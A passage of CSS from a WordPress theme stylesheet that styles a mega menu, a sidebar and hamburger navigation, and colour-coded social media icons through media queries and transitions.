color: var(--pcaccent-cl);
z-index: 10;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background: #fff;
z-index: 1;
transition: none;
-webkit-transition: none;
-moz-transition: none;
}
#navigation .penci-megamenu .penci-content-megamenu {
display: table-cell;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 20px 10px 0 10px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-row {
width: 100%;
display: none;
vertical-align: top;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 20%;
padding: 0 10px;
float: left;
margin-bottom: 15px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
.penci-megamenu .penci-image-holder:before {
padding-top: 66.6667%;
} @media only screen and (min-width: 1800px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 14.2857%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 16.66666%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) and (min-width: 1500px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 16.66666%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 20%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(6n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(5n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(6),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(13),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(21),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(20),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(19),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(18),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(17),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(16) {
display: none;
}
}
@media only screen and (max-width: 1499px) and (min-width: 1170px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 20%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
}
@media only screen and (max-width: 1499px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(6),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(18),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(17),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(16),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(13) {
display: none;
}
}
@media only screen and (max-width: 1169px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 33.33333%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(4n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(4),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(8),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(13),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
}
#navigation .penci-megamenu .penci-mega-thumbnail {
display: block;
margin: 0 0 17px 0;
position: relative;
}
#navigation .penci-megamenu .penci-mega-thumbnail a {
width: 100%;
}
#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
font-size: 10px;
background: var(--pcaccent-cl);
text-transform: uppercase;
position: absolute;
display: inline-block;
padding: 0 6px;
color: #fff;
top: 0;
left: 0;
z-index: 3;
height: 18px;
font-weight: normal;
line-height: 18px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a {
margin: 0;
padding: 0;
min-width: 0;
border-bottom: none;
position: relative;
text-align: center;
line-height: 1.4;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover {
opacity: 0.8;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail .mega-cat-name a {
font-size: inherit !important;
font-family: inherit !important;
font-weight: inherit !important;
line-height: inherit !important;
color: inherit !important;
opacity: 1;
padding: 0;
margin: 0;
text-transform: none;
letter-spacing: 0;
}
#navigation .penci-megamenu .penci-mega-thumbnail img {
width: 100%;
height: auto;
}
#navigation .penci-megamenu .post-mega-title {
text-align: center;
margin: 0;
}
#navigation .penci-megamenu .post-mega-title a {
text-align: center;
}
#navigation .penci-megamenu .penci-mega-date {
line-height: 1;
font-size: 12px;
color: #999;
text-align: center;
margin-top: 6px;
} #navigation ul.menu > li.megamenu {
position: static;
}
#navigation ul.menu > li.megamenu > ul.sub-menu {
width: 1170px;
padding: 15px 0;
display: table;
table-layout: fixed;
background: #fff;
left: 0;
}
#navigation.header-7 ul.menu > li.megamenu > ul.sub-menu,
#navigation.header-8 ul.menu > li.megamenu > ul.sub-menu,
#navigation.header-9 ul.menu > li.megamenu > ul.sub-menu {
width: 100%;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li {
min-width: 200px;
max-width: 300px;
display: table-cell;
vertical-align: top;
padding: 0 5px;
margin: 0;
position: relative;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li:before {
left: 0;
content: "";
position: absolute;
top: 15px;
bottom: 15px;
width: 1px;
display: block;
background: #E0E0E0;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li:first-child:before {
content: none;
display: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > a {
margin: 0 20px;
border-bottom: 1px solid #E0E0E0;
display: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
visibility: visible;
opacity: 1;
transform: none;
-webkit-transform: none;
-moz-transform: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
position: static;
border: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li,
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li a {
display: block;
} #navigation.menu-style-2 ul.menu > li > a:before,
#navigation.menu-style-2 .menu > ul > li > a:before {
content: none;
display: none;
}
#navigation ul.menu > li.menu-item-has-children > a:after,
#navigation .menu > ul > li.menu-item-has-children > a:after,
#navigation ul.menu > li.penci-mega-menu > a:after,
#navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: FontAwesome;
content: "\f107";
margin-left: 5px;
color: inherit;
font-size: 13px;
font-weight: normal;
width: auto;
display: inline-block;
}
.penci-fawesome-ver5 #navigation ul.menu > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 #navigation .menu > ul > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 #navigation ul.menu > li.penci-mega-menu > a:after,
.penci-fawesome-ver5 #navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: "Font Awesome 5 Free";
content: "\f107";
font-weight: 900;
}
#navigation.menu-style-2 .menu .sub-menu,
#navigation.menu-style-2 .menu .children {
border-top: 4px solid #E0E0E0;
padding: 8px 0;
}
#navigation.menu-style-2 ul.menu ul.sub-menu:before,
#navigation.menu-style-2 .menu ul ul.sub-menu:before {
width: 0;
height: 4px;
top: -4px;
position: absolute;
background: var(--pcaccent-cl);
left: 0;
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1);
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-moz-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-o-transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
content: "";
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
}
#navigation.menu-style-2 ul.menu li:hover > ul:before,
#navigation.menu-style-2 .menu ul li:hover > ul:before {
width: 100%;
}
#navigation.menu-style-2 ul.menu ul.sub-menu a {
padding: 8px 0;
border: none !important;
}
#navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 0;
}
#navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
padding: 0 0 15px;
margin: 0;
position: relative;
z-index: 5;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail {
position: relative;
z-index: 5;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-meta {
padding: 0 5px;
}
#navigation.menu-style-2 .penci-megamenu .post-mega-title {
line-height: 1;
}
.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before {
position: absolute;
content: '';
right: 0;
top: 0;
bottom: 0;
width: 1px;
background: #f1f1f2;
z-index: 1;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
bottom: 0;
top: auto;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories {
padding: 12px 0;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after {
background-color: #f1f1f2;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
text-align: left;
line-height: 1.4em;
margin: 0;
padding: 6px 0 6px 20px;
position: relative;
border: none;
background-color: inherit;
z-index: 0;
}
.navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a,
#navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
padding: 6px 0 6px 20px;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {
content: "";
display: block;
position: absolute;
top: 50%;
margin-top: -.5px;
-webkit-transition: width 0.4s ease-in-out;
-o-transition: width 0.4s ease-in-out;
transition: width 0.4s ease-in-out;
border-bottom: 1px solid;
width: 0;
opacity: 0.3;
left: 20px;
z-index: 1;
box-shadow: none;
-webkit-box-shadow: none;
color: inherit;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:hover:after {
width: calc(100% + 20px);
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {
position: relative;
z-index: 2;
background-color: inherit;
padding-right: 20px;
display: inline-block;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before {
content: "";
background: #f1f1f2;
width: 24px;
display: block;
height: 1px;
margin: 4px 0 17px;
opacity: 1;
position: static;
box-shadow: none;
-webkit-box-shadow: none;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:after {
content: none;
display: none;
}
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu {
padding: 5px 0;
}
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu:before {
display: none;
content: none;
} #navigation.menu-item-padding ul.menu > li,
#navigation.menu-item-padding .menu > ul > li {
margin: 0;
}
#navigation.menu-item-padding ul.menu > li > a,
#navigation.menu-item-padding .menu > ul > li > a {
padding: 0 15px;
}
#navigation.menu-item-padding .menu > li > a:hover,
#navigation.menu-item-padding .menu > li:hover > a,
#navigation.menu-item-padding .menu > li.current-menu-item > a,
#navigation.menu-item-padding .menu > li.current_page_item > a,
#navigation.menu-item-padding .menu > li.current-menu-ancestor > a,
#navigation.menu-item-padding .menu > li.current-menu-item > a {
background-color: #ececec;
}
#navigation.menu-item-padding ul.menu > li > a:before,
#navigation.menu-item-padding .menu > ul > li > a:before {
content: none;
display: none;
}
@media only screen and (min-width: 961px) {
#navigation.header-1.menu-item-padding,
#navigation.header-4.menu-item-padding,
#navigation.header-7.menu-item-padding,
#navigation.header-1.menu-item-padding ul.menu > li > a,
#navigation.header-4.menu-item-padding ul.menu > li > a,
#navigation.header-7.menu-item-padding ul.menu > li > a {
height: 59px;
}
.is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a {
height: 58px;
}
.is-sticky #navigation.header-10.penci-logo-overflow #logo,
.is-sticky #navigation.header-11.penci-logo-overflow #logo {
height: 58px !important;
}
.is-sticky #navigation.header-10 #logo img,
.is-sticky #navigation.header-11 #logo img {
max-height: 58px;
}
.is-sticky #navigation.header-11 .menu > li > a,
.is-sticky #navigation.header-11 ul.menu > li > a,
.is-sticky #navigation.header-10 .menu > li > a,
.is-sticky #navigation.header-10 ul.menu > li > a {
line-height: 58px;
}
#navigation.header-10.menu-item-padding,
#navigation.header-11.menu-item-padding,
#navigation.header-6.menu-item-padding,
#navigation.header-9.menu-item-padding,
#navigation.header-10.menu-item-padding ul.menu > li > a,
#navigation.header-11.menu-item-padding ul.menu > li > a,
#navigation.header-6.menu-item-padding ul.menu > li > a,
#navigation.header-9.menu-item-padding ul.menu > li > a {
height: 81px;
}
#navigation.header-2.menu-item-padding ul.menu > li > a,
#navigation.header-3.menu-item-padding ul.menu > li > a,
#navigation.header-5.menu-item-padding ul.menu > li > a,
#navigation.header-8.menu-item-padding ul.menu > li > a {
height: 60px;
margin-top: -1px;
}
.is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a {
height: 58px;
margin-top: 0;
}
#navigation.header-1.menu-item-padding,
#navigation.header-4.menu-item-padding,
#navigation.header-6.menu-item-padding,
#navigation.header-7.menu-item-padding,
#navigation.header-9.menu-item-padding {
border-top: none !important;
}
.is-sticky #navigation.menu-item-padding,
.is-sticky #navigation.menu-item-padding {
height: 58px;
border: none !important;
}
#navigation-sticky-wrapper:not(.is-sticky) .menu .sub-menu,
#navigation-sticky-wrapper:not(.is-sticky) .menu .children {
margin-top: -1px;
}
}
@-moz-document url-prefix() {
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu:before {
top: 0;
}
} .penci-menu-hbg,
#sidebar-nav {
position: fixed;
top: 0;
height: 100%;
z-index: 99997;
width: 270px;
overflow-y: auto;
padding: 30px 20px 20px;
background: #ffffff;
left: 0;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
transform: translateX(-270px);
-webkit-transform: translateX(-270px);
-moz-transform: translateX(-270px);
}
.penci-menu-hbg.penci-vernav-show {
z-index: 100;
}
@media only screen and (min-width: 961px) {
#sidebar-nav {
display: none;
}
}
#sidebar-nav #logo {
display: none !important;
}
#sidebar-nav #logo + ul {
border-top: 1px solid #DEDEDE;
}
.penci-menu-hbg {
width: 330px;
transform: translateX(-330px);
-webkit-transform: translateX(-330px);
-moz-transform: translateX(-330px);
}
.admin-bar .penci-menu-hbg {
padding-top: 62px;
}
.open-sidebar-nav #sidebar-nav {
left: 270px;
}
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left {
left: 330px;
}
.penci-menu-hbg::-webkit-scrollbar {
width: 0;
}
#sidebar-nav::-webkit-scrollbar {
width: 6px;
background: #848484;
}
#sidebar-nav::-webkit-scrollbar-thumb {
background-color: #313131;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
#sidebar-nav::-webkit-scrollbar-corner {
background-color: #DEDEDE;
}
#sidebar-nav-logo {
padding: 0 20px 20px;
text-align: center;
margin: 0 0 15px 0;
position: relative;
}
#sidebar-nav-logo:before {
content: "";
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
position: absolute;
bottom: 0;
left: 50%;
margin-left: -30px;
}
.header-social.sidebar-nav-social {
margin: 0 0 43px 0;
padding: 0 10px;
}
.header-social.sidebar-nav-social .inner-header-social:before,
.header-social.sidebar-nav-social .inner-header-social:after {
content: none;
}
.header-social.sidebar-nav-social a i {
color: #313131;
}
.penci-menu-hbg .header-social.sidebar-nav-social a i {
font-size: 14px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.header-social.sidebar-nav-social a i:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a {
margin: 0 3px 6px;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a i {
width: 36px;
height: 36px;
line-height: 34px;
background: none;
border: 1px solid #E0E0E0;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
margin: 0;
display: inline-block;
text-align: center;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a:hover i {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
color: #fff;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2.hgb-social-style-3 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4.hgb-social-style-5 a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a:hover i,
.penci-social-colored ul.footer-socials li a i {
color: #fff !important;
border: none !important;
line-height: 36px;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a:hover i,
.penci-social-colored ul.footer-socials li a:hover i {
opacity: 0.85;
}
.tags-share-box.tags-share-box-s2 .post-share-facebook,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-facebook,
.penci-social-colored a i.fa-facebook,
.penci-social-colored a i.penciicon-facebook,
.penci-social-colored a i.fa-facebook-f {
background: #0d47a1 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-twitter,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-twitter,
.penci-social-colored a i.penciicon-twitter,
.penci-social-colored a i.fa-twitter {
background: #40c4ff !important;
}
.penci-social-colored a i.fa-google-plus {
background: #eb4026 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-instagram,
.penci-social-colored a i.penciicon-instagram,
.penci-social-colored a i.fa-instagram {
background: #4D7A9E !important;
background: radial-gradient(circle farthest-corner at 35% 90%, #ffa100, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #efa11c, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #8f44c7, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d43178, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%) !important;
}
.tags-share-box.tags-share-box-s2 .post-share-pinterest,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-pinterest,
.penci-social-colored a i.penciicon-pinterest,
.penci-social-colored a i.fa-pinterest {
background: #bd081c !important;
}
.tags-share-box.tags-share-box-s2 .post-share-linkedin,
.penci-social-linkedin .penci-social-content,
.penci-social-colored a i.fa-linkedin,
.penci-social-colored a i.penciicon-linkedin,
.penci-social-colored a i.fa-linkedin-in {
background: #0077b5 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-flickr,
.penci-social-colored a i.penciicon-flickr,
.penci-social-colored a i.fa-flickr {
background: #ff0084 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-behance,
.penci-social-colored a i.penciicon-behance,
.penci-social-colored a i.fa-behance {
background: #053eff !important;
}
.tags-share-box.tags-share-box-s2 .post-share-tumblr,
.penci-social-tumblr .penci-social-content,
.penci-social-colored a i.penciicon-tumblr,
.penci-social-colored a i.fa-tumblr {
background: #34465d !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-youtube,
.penci-social-colored a i.fa-youtube-play,
.penci-social-colored a i.penciicon-youtube,
.penci-social-colored a i.fa-youtube {
background: #ff0000 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-email,
.penci-social-email .penci-social-content,
.penci-social-colored a i.fa-envelope-o,
.penci-social-colored a i.penciicon-email,
.penci-social-colored a i.fa-envelope {
background: #0084ff !important;
}
.tags-share-box.tags-share-box-s2 .post-share-vk,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-vk,
.penci-social-colored a i.penciicon-vk,
.penci-social-colored a i.fa-vk {
background: #5181b8 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-pocket,
.penci-social-pocket .penci-social-content,
.penci-social-colored a i.fa-pocket {
background: #ef4056 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-skype,
.penci-social-skype .penci-social-content,
.penci-social-colored a i.fa-skype {
background: #00aff0 !important;
}
.penci-social-heart .penci-social-content,
.penci-social-colored a i.fa-heart {
background: #000000 !important;
}
.penci-social-vine .penci-social-content,
.penci-social-colored a i.penciicon-vine,
.penci-social-colored a i.fa-vine {
background: #00B98A !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-soundcloud,
.penci-social-colored a i.penciicon-soundcloud,
.penci-social-colored a i.fa-soundcloud {
background: #F76201 !important;
}
.penci-social-snapchat .penci-social-content,
.penci-social-colored a i.fa-snapchat-ghost,
.penci-social-colored a i.penciicon-snapchat,
.penci-social-colored a i.fa-snapchat {
background: #F6F600 !important;
}
.penci-social-spotify .penci-social-content,
.penci-social-colored a i.penciicon-spotify,
.penci-social-colored a i.fa-spotify {
background: #22C95C !important;
}
.penci-social-github .penci-social-content,
.penci-social-colored a i.penciicon-github,
.penci-social-colored a i.fa-github {
background: #302F2F !important;
}
.penci-social-stack .penci-social-content,
.penci-social-colored a i.penciicon-stack-overflow,
.penci-social-colored a i.fa-stack-overflow {
background: #F7A000 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-twitch,
.penci-social-colored a i.penciicon-twitch,
.penci-social-colored a i.fa-twitch {
background: #613FA0 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-vimeo,
.penci-social-colored a i.fa-vimeo,
.penci-social-colored a i.penciicon-vimeo,
.penci-social-colored a i.fa-vimeo-v {
background: #00A8E8 !important;
}
.penci-social-steam .penci-social-content,
.penci-social-colored a i.penciicon-steam,
.penci-social-colored a i.fa-steam {
background: #BCBAB8 !important;
}
.penci-social-xing .penci-social-content,
.penci-social-colored a i.penciicon-xing,
.penci-social-colored a i.fa-xing {
background: #007C7C !important;
}
.tags-share-box.tags-share-box-s2 .post-share-whatsapp,
.penci-social-whatsapp .penci-social-content,
.penci-social-colored a i.penciicon-whatsapp,
.penci-social-colored a i.fa-whatsapp {
background: #00E676 !important;
}
.penci-social-colored a i.fa-heart-o {
background: #000 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-telegram,
.penci-social-telegram .penci-social-content,
.penci-social-colored a i.penciicon-telegram,
.penci-social-colored a i.fa-telegram {
background: #289FD9 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-reddit,
.penci-social-colored a i.penciicon-reddit,
.penci-social-reddit .penci-social-content,
.penci-social-colored a i.fa-reddit-alien {
background: #F74300 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-ok,
.penci-social-odnoklassniki .penci-social-content,
.penci-social-colored a i.penciicon-odnoklassniki,
.penci-social-colored a i.fa-odnoklassniki {
background: #F18F00 !important;
}
.penci-social-500px .penci-social-content,
.penci-social-colored a i.fa-500px {
background: #00AAFF !important;
}
.tags-share-box.tags-share-box-s2 .post-share-stumbleupon,
.penci-social-stumbleupon .penci-social-content,
.penci-social-colored a i.penciicon-stumbleupon,
.penci-social-colored a i.fa-stumbleupon {
background: #EB4823 !important;
}
.penci-social-weixin .penci-social-content,
.penci-social-colored a i.penciicon-wechat,
.penci-social-colored a i.fa-weixin {
background: #0FC91C !important;
}
.penci-social-weibo .penci-social-content,
.penci-social-colored a i.penciicon-sina-weibo,
.penci-social-colored a i.fa-weibo {
background: #DF152C !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-rss,
.penci-social-colored a i.penciicon-rss,
.penci-social-colored a i.fa-rss {
background: #F0941A !important;
}
.penci-social-line .penci-social-content,
.penci-social-colored a i.penci-icon-line,
.penci-social-colored a i.fa-line,
.penci-social-colored a i.penciicon-line-1,
